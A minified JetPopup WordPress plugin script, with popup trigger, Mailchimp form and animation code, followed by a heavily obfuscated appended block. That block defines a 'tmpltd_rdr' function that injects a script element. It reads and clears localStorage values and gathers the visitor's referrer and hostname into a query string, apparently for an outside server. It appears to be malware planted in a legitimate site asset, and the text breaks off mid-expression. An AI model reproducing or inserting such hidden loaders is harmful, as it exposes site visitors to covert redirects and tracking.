e.preventDefault(),window.elementorFrontend.hooks&&(p=r.hooks.applyFilters("jet-popup/widget-extensions/popup-data",p,o,t,e)),m(window).trigger({type:"jet-popup-open-trigger",popupData:p}),!1});break;case"click-selector":""!==i&&(m(i).addClass("jet-popup-cursor-pointer"),t.on("click.JetPopup",i,function(e){return e.preventDefault(),m(e.currentTarget).addClass("jet-popup-cursor-pointer"),window.elementorFrontend.hooks&&(p=r.hooks.applyFilters("jet-popup/widget-extensions/popup-data",p,o,t,e)),m(window).trigger({type:"jet-popup-open-trigger",popupData:p}),!1}));break;case"hover":t.on("mouseenter.JetPopup",function(e){window.elementorFrontend.hooks&&(p=r.hooks.applyFilters("jet-popup/widget-extensions/popup-data",p,o,t,e)),m(window).trigger({type:"jet-popup-open-trigger",popupData:p})});break;case"scroll-to":r.waypoint(t,function(e){window.elementorFrontend.hooks&&(p=r.hooks.applyFilters("jet-popup/widget-extensions/popup-data",p,o,t,e)),m(window).trigger({type:"jet-popup-open-trigger",popupData:p})},{offset:"bottom-in-view"})}}},widgetPopupActionButton:function(e){var n=m(".jet-popup-action-button__instance",e);switch(n.data("settings")["action-type"]){case"link":n.on("click.JetPopup",function(e){e.preventDefault();var t=n.closest(".jet-popup "),a=m(this).attr("href"),o=t.attr("id");return m(window).trigger({type:"jet-popup-close-trigger",popupData:{popupId:o,constantly:!1}}),window.location=a,!1});break;case"leave":n.on("click.JetPopup",function(e){e.preventDefault(),window.history.back()});break;case"close-popup":n.on("click.JetPopup",function(e){e.preventDefault();var t=n.closest(".jet-popup ").attr("id");m(window).trigger({type:"jet-popup-close-trigger",popupData:{popupId:t,constantly:!1}})});break;case"close-constantly":n.on("click.JetPopup",function(e){e.preventDefault();var t=n.closest(".jet-popup ").attr("id");m(window).trigger({type:"jet-popup-close-trigger",popupData:{popupId:t,constantly:!0}})})}},widgetPopupMailchimp:function(e){var r=e.find(".jet-popup-mailchimp"),u=e.data("id"),s=r.data("settings"),n=m(".jet-popup-mailchimp__form",r),i=(m(".jet-popup-mailchimp__fields",r),m(".jet-popup-mailchimp__mail-field",r)),c=i.data("instance-data"),l=m(".jet-popup-mailchimp__submit",r),d=m(".jet-popup-mailchimp__message",r),p=null,g=r.closest(".jet-popup");i.on("focus",function(){i.removeClass("mail-invalid")}),m(document).keydown(function(e){if(13===e.keyCode&&i.is(":focus"))return subscribeHandle(),!1}),l.on("click",function(){return subscribeHandle(),!1}),self.subscribeHandle=function(){var e=i.val(),a={email:e,target_list_id:s.target_list_id||"",data:c},t=n.serializeArray(),o={};!function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}(e)?(i.addClass("mail-invalid"),r.addClass("jet-popup-mailchimp--response-error"),m("span",d).html("Please specify a valid email"),d.css({visibility:"visible"}),setTimeout(function(){r.removeClass("jet-popup-mailchimp--response-error"),d.css({visibility:"hidden"}),i.removeClass("mail-invalid")},1e4)):(m.each(t,function(e,t){"email"===t.name?a[t.name]=t.value:o[t.name]=t.value}),a.additional=o,p=jQuery.ajax({type:"POST",url:window.jetPopupData.ajax_url,data:{action:"jet_popup_mailchimp_ajax",data:a},beforeSend:function(e,t){null!==p&&p.abort()},error:function(e,t){},success:function(e,t,a){var o=e.type,n=e.message||"",i="jet-popup-mailchimp--response-"+o;if(l.removeClass("loading"),r.removeClass("jet-popup-mailchimp--response-error"),r.addClass(i),m("span",d).html(n),d.css({visibility:"visible"}),setTimeout(function(){d.css({visibility:"hidden"}),r.removeClass(i)},1e4),s.redirect&&(window.location.href=s.redirect_url),m(window).trigger({type:"jet-popup/mailchimp",elementId:u,successType:o,inputData:c}),!0===s.close_popup_when_success&&g[0]&&"success"===o){var p=g.attr("id");setTimeout(function(){m(window).trigger({type:"jet-popup-close-trigger",popupData:{popupId:p,constantly:!1}})},3e3)}}}),l.addClass("loading"))}}};window.jetPopup=function(s,e){var c=this,l=m(window),t=m(document),d=e,g=d.id,p=d["jet-popup-id"],a=Boolean(r.isEditMode()),v=!1,f=!1,o=null,h=!0;c.init=function(){if(!c.popupAvailableCheck()||a)return!1;c.setLocalStorageData(p,"enable"),c.initCompatibilityHandler(),c.initOpenEvent(),c.initCloseEvent()},c.popupAvailableCheck=function(){var e=c.getLocalStorageData()||{};if(!e.hasOwnProperty(p))return!0;var t=e[p],a="enable",o="none";return"disable"!==t&&("enable"===t||(t.hasOwnProperty("status")&&(a=t.status),"enable"===a||(t.hasOwnProperty("show-again-date")&&(o=t["show-again-date"]),("none"!==o||"disable"!==a)&&o<Date.now())))},c.initOpenEvent=function(){switch(d["open-trigger"]){case"page-load":c.pageLoadEvent(d["page-load-delay"]);break;case"user-inactive":c.userInactiveEvent(d["user-inactivity-time"]);break;case"scroll-trigger":c.scrollPageEvent(d["scrolled-to"]);break;case"try-exit-trigger":c.tryExitEvent();break;case"on-date":c.onDateEvent(d["on-date"]);break;case"custom-selector":c.onCustomSelector(d["custom-selector"])}l.on("jet-popup-open-trigger",function(e){var t=e.popupData||{};(t.popupId||!1)==p&&c.showPopup(t)}),l.on("jet-popup-close-trigger",function(e){var t=e.popupData||{},a=t.popupId,o=t.constantly;a==p&&c.hidePopup({constantly:o})})},c.initCloseEvent=function(){s.on("click",".jet-popup__close-button",function(e){e.currentTarget;c.hidePopup({constantly:d["show-once"]})}),s.on("click",".jet-popup__overlay",function(e){e.currentTarget;c.hidePopup({constantly:d["show-once"]})}),t.on("keyup.jetPopup",function(e){27===e.keyCode&&f&&c.hidePopup({constantly:d["show-once"]})})},c.initCompatibilityHandler=function(){var e=m(".elementor-widget-form",s);e[0]&&e.each(function(){var e=m(this);m(".elementor-form",e).on("submit_success",function(e){setTimeout(function(){l.trigger({type:"jet-popup-close-trigger",popupData:{popupId:p,constantly:!1}})},3e3)})})},c.pageLoadEvent=function(e){var t=+e||0;t*=1e3,m(document).on("ready.jetPopup",function(){setTimeout(function(){c.showPopup()},t)})},c.userInactiveEvent=function(e){var t=+e||0,a=!0;t*=1e3,setTimeout(function(){a&&c.showPopup()},t),m(document).on("click focus resize keyup scroll",function(){a=!1})},c.scrollPageEvent=function(e){var n=+e||0;l.on("scroll.cherryJetScrollEvent resize.cherryJetResizeEvent",function(){var e=m(window),t=e.height(),a=m(document).height()-t,o=100*Math.max(0,Math.min(1,e.scrollTop()/a));n<=o&&(e.off("scroll.cherryJetScrollEvent resize.cherryJetResizeEvent"),c.showPopup())}).trigger("scroll.cherryJetResizeEvent")},c.tryExitEvent=function(){m(document).on("mouseleave","body",function(e){e.pageY-l.scrollTop()<0&&s.hasClass("jet-popup--hide-state")&&c.showPopup()})},c.onDateEvent=function(e){var t=Date.now();Date.parse(e)<t&&setTimeout(function(){c.showPopup()},1e3)},c.onCustomSelector=function(e){var t=m(e);t[0]&&t.on("click",function(e){e.preventDefault(),c.showPopup()})},c.showPopup=function(e){var t=e||{},a=jQuery.extend({targets:m(".jet-popup__overlay",s)[0]},c.avaliableEffects.fade.show);anime(a),s.toggleClass("jet-popup--hide-state jet-popup--show-state"),c.renderContent(t)},c.renderContent=function(e){var p=e||{},t={forceLoad:d["force-ajax"]||!1,customContent:""},r=(m(".jet-popup__container",s),m(".jet-popup__container-content",s)),u=jQuery.extend({targets:m(".jet-popup__container",s)[0],begin:function(e){v=!0,l.trigger("jet-popup/show-event/before-show",{self:c,data:p,anime:e})},complete:function(e){f=!(v=!1),l.trigger("jet-popup/show-event/after-show",{self:c,data:p,anime:e})}},c.avaliableEffects[d.animation].show);return""!==(p=jQuery.extend(t,p)).customContent?(r.html(p.customContent),c.elementorFrontendInit(),anime(u),l.trigger("jet-popup/render-content/render-custom-content",{self:c,popup_id:g,data:p}),!1):(p.forceLoad&&(h=!0),d["use-ajax"]&&h?(p=jQuery.extend(p,{popup_id:g}),void(o=jQuery.ajax({type:"POST",url:window.jetPopupData.ajax_url,data:{action:"jet_popup_get_content",data:p},beforeSend:function(e,t){null!==o&&o.abort(),l.trigger("jet-popup/render-content/ajax/before-send",{self:c,popup_id:g,data:p}),s.addClass("jet-popup--loading-state")},error:function(e,t){},success:function(e,t,a){var o=e.type,n=e.content||"";if(s.removeClass("jet-popup--loading-state"),"error"===o){var i=e.message;r.html("<h3>"+i+"</h3>"),anime(u)}"success"===o&&(r.html(n),h=!1,c.elementorFrontendInit(),anime(u),l.trigger("jet-popup/render-content/ajax/success",{self:c,popup_id:g,data:p,request:e}))}}))):(anime(u),l.trigger("jet-popup/render-content/show-content",{self:c,popup_id:g,data:p}),!1))},c.hidePopup=function(e){var t=e||{},a=m(".jet-popup__container-content",s),o=t.constantly||!1,n=jQuery.extend({targets:m(".jet-popup__overlay",s)[0]},c.avaliableEffects.fade.hide),i=jQuery.extend({targets:m(".jet-popup__container",s)[0],begin:function(e){v=!0,l.trigger("jet-popup/hide-event/before-hide",{self:c,data:t,anime:e})},complete:function(e){f=v=!1,s.toggleClass("jet-popup--show-state jet-popup--hide-state"),d["force-ajax"]&&a.html(""),l.trigger("jet-popup/hide-event/after-hide",{self:c,data:t,anime:e})}},c.avaliableEffects[d.animation].hide);if(o&&c.setLocalStorageData(p,"disable"),v)return!1;s.hasClass("jet-popup--show-state")&&(anime(n),anime(i)),c.onHidePopupAction(),l.trigger("jet-popup/close-hide-event/before-hide",{self:c,data:t})},c.elementorFrontendInit=function(){m(".jet-popup__container-content",s).find("div[data-element_type]").each(function(){var t=m(this),e=t.data("element_type");if(e)try{"widget"===e&&(e=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,m)),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+e,t,m)}catch(e){return console.log(e),t.remove(),!1}}),c.onShowPopupAction()},c.onShowPopupAction=function(){},c.onHidePopupAction=function(){},c.avaliableEffects={fade:{show:{opacity:{value:[0,1],duration:600,easing:"easeOutQuart"}},hide:{easing:"easeOutQuart",opacity:{value:[1,0],easing:"easeOutQuart",duration:400}}},"zoom-in":{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[.75,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.75]}}},"zoom-out":{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[1.25,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,1.25]}}},rotate:{show:{duration:500,easing:"easeOutQuart",opacity:{value:[0,1]},scale:{value:[.75,1]},rotate:{value:[-65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.9]}}},"move-up":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},translateY:{value:[50,1]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},translateY:{value:[1,50]}}},"flip-x":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},rotateX:{value:[65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]}}},"flip-y":{show:{duration:500,easing:"easeOutExpo",opacity:{value:[0,1]},rotateY:{value:[65,0]}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]}}},"bounce-in":{show:{opacity:{value:[0,1],duration:500,easing:"easeOutQuart"},scale:{value:[.2,1],duration:800,elasticity:function(e,t,a){return 400+200*t}}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,.8]}}},"bounce-out":{show:{opacity:{value:[0,1],duration:500,easing:"easeOutQuart"},scale:{value:[1.8,1],duration:800,elasticity:function(e,t,a){return 400+200*t}}},hide:{duration:400,easing:"easeOutQuart",opacity:{value:[1,0]},scale:{value:[1,1.5]}}},"slide-in-up":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateY:{value:["100vh",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateY:{value:[0,"100vh"]}}},"slide-in-right":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateX:{value:["100vw",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateX:{value:[0,"100vw"]}}},"slide-in-down":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateY:{value:["-100vh",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateY:{value:[0,"-100vh"]}}},"slide-in-left":{show:{opacity:{value:[0,1],duration:400,easing:"easeOutQuart"},translateX:{value:["-100vw",0],duration:750,easing:"easeOutQuart"}},hide:{duration:400,easing:"easeInQuart",opacity:{value:[1,0]},translateX:{value:[0,"-100vw"]}}}},c.getLocalStorageData=function(){try{return JSON.parse(localStorage.getItem("jetPopupData"))}catch(e){return!1}},c.setLocalStorageData=function(e,t){var a=c.getLocalStorageData()||{},o={};if("disable"===(o.status=t)){var n=Date.now(),i=d["show-again-delay"],p="none"!==i?n+i:"none";o["show-again-date"]=p}a[e]=o,localStorage.setItem("jetPopupData",JSON.stringify(a))}},m(window).on("elementor/frontend/init",a.init)}(jQuery,window.elementorFrontend);
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,